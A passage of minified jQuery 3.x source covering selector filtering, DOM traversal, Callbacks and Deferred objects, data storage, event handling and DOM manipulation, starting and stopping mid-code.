n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return 